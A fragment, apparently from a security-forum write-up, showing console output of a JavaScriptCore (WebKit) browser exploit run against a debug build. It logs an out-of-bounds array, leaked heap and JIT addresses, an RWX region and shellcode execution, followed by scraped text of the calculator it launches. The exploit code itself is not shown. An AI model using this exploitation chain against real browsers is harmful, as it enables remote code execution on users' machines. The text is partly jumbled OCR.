 osboxes@osboxes:~/browser-pwn/webkit/webkit/WebKitBuild/Debug/bin$ ./jsc ./exp.js
[+] now oob arr's length: 0x0000000000001337
[+] leak structureID: 0x0000000000009d89
[+] shared butterfly addr: 0x00007f383bcfe328
[+] jit function addr: 0x00007f51a68f5fa0
[+] jit code addr: 0x00007f51e723e1f0
[+] rwx addr: 0x00007f51a720256a
[+] trigger shellcode
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*
Calculator
0
DEG DEC
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
p x! ( ) base
shl D E F shr
mod A B C ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
先知社区